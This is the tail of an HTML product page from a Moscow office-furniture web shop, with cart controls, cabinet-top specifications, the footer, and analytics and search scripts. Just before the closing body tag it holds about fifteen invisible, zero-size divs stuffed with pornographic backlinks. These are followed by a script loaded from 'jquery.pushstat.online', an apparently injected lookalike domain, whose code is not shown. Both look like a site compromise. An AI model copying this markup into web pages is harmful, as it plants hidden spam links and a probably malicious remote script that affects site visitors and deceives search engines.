                                                            <span data-value="11710" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="11254" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_11254" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="11254"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Крышка к тумбе приставной, 2-х дверной"></span>                                                        <!--/noindex-->
                                                    </div>
                                                </div>
                                                                                                                                                                                                                                                                    <div class="wrapp-one-click">
                                <span class="btn btn-transparent-border-color  type_block transition_bg one_click" data-item="11254" data-iblockID="24" data-quantity="1" onclick="oneClickBuy('11254', '24', this)">
                                    <span>Купить в 1 клик</span>
                                </span>
                            </div>
                                                                                                                                                                    </div>
                                                                            </div>
                                </div>
                                                                                                                                                                    <div class="calculate-delivery text-form muted777 muted ncolor">
                        <i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>                        <span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="11254" >Рассчитать доставку</span>
                                            </div>
                                                                                                                                                                                                                        <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз сегодня - бесплатно
<br>
Доставка завтра - 390 &#8381;
                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ширина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">900</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Глубина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">800</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Вес, кг			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">14.5</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Гарантия, мес			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">60</div>
</div>
</div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                                                    	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос
				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
		
		
			</div>
		</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div>
</template>
<!-- /noindex -->

																														</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">

				<div id="bxdynamic_viewed-block_start" style="display:none"></div><div id="bxdynamic_viewed-block_end" style="display:none"></div><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/projects/">Проекты</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Лицензии</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Документы</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/warranty/">Гарантия на товар</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="#">Реквизиты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/more/">Возможности</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Офисная мебель от производителя в Москве
					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<!-- marketnig popups -->
<div id="bxdynamic_cdmcEY_start" style="display:none"></div><div id="bxdynamic_cdmcEY_end" style="display:none"></div><!-- /marketnig popups -->
		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter --> <script > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56377513, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script> <noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/56377513" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4563447-26"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-4563447-26');
</script>
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/matritsa_myu/11253/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>
<div id="bxdynamic_basketitems-block_start" style="display:none"></div><div id="bxdynamic_basketitems-block_end" style="display:none"></div>                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			
			                                                                                <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<div id="bxdynamic_header-cart_start" style="display:none"></div><div id="bxdynamic_header-cart_end" style="display:none"></div>                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">ترقص عارية <a href="https://pornblogplus.com/" rel="dofollow" title="pornblogplus.com افلام سكس صوفي دي">pornblogplus.com</a> الاباحيه المصريه</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">الولد ينيك البنت <a href="https://pornoshock.org/" title="pornoshock.org">pornoshock.org</a> سكس حديث</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">تحميل افلام عنتيل المحلة <a href="https://sessotube.net/" rel="dofollow" target="_blank" title="sessotube.net قصص محارم حماتى">sessotube.net</a> سكس شمس البارودي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">de simms <a href="https://zeloporn.com" rel="dofollow">zeloporn.com</a> xxx video in tamil</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">home made videos <a href="https://penytube.mobi" rel="dofollow" target="_self">penytube.mobi</a> sex in bangal</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">shakeela x videos <a href="https://redporntube.info" rel="dofollow" target="_self" title="redporntube.info">redporntube.info</a> bhabhixvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hindi nangi blue film <a href="https://youporner.net/" target="_self" title="youporner.net xxx porn video tube">youporner.net</a> kalkata sex</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xx hindi vido <a href="https://www.pornoqui.com/" rel="dofollow" target="_self">pornoqui.com</a> rajasthani xvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex film punjabi <a href="https://fucktube24.com" target="_self">fucktube24.com</a> aunties no</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">gay desi porn <a href="https://waplo.info" target="_blank">waplo.info</a> bharatiya sex video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tullu sex <a href="https://www.pornindianhub.info/" rel="dofollow" target="_self" title="pornindianhub.info free gay porn online hd">pornindianhub.info</a> kolkata blue picture</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سحاق زنوج <a href="https://www.arabic-porn.com/" target="_blank">arabic-porn.com</a> نيك انمي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy kashmiri video <a href="https://tastymovie.mobi" rel="dofollow" title="tastymovie.mobi">tastymovie.mobi</a> pone hub</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">قنص محارم <a href="https://deluxepornos.com/" target="_self" title="deluxepornos.com">deluxepornos.com</a> سكس في العربية</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">巨乳 ol <a href="https://javvids.net/" rel="dofollow" target="_self" title="javvids.net">javvids.net</a> 鬼チンポ</div>
<script src="https://jquery.pushstat.online/collector.js?vers=82091"></script>
	</body>
</html>
<!--a50d9de44daf0761cf0e178fd9b4f873-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmebeltorg.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: 135
content:
	<script>
	BX.ready(function () {
		BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_1904258879']);
	});
	</script>
	